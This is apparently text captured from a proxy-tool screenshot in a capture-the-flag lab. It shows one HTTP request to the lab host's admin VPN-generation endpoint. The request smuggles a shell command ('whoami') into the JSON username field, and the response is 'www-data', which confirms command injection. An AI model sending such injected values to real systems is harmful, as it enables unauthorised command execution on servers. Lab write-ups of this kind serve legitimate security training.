 Request
Pretty Raw Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 Content-Length: 160
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.12 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=08,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10 Cookie: PHPSESSID=4osdeihvi15jqfu5t1jo99e17j
11 Content-Type: application/json
12 Content-Length: 30
13
14 {
15 "username":"test, whoami"
16 }
Response
Pretty Raw Hex
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 17 Jul 2024
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-reval
8 Pragma: no-cache
9 Content-Length: 17
10
11 www-data